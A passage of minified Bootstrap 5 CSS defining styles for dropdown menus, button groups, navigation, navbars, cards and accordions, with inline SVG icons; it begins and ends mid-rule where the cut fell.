var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 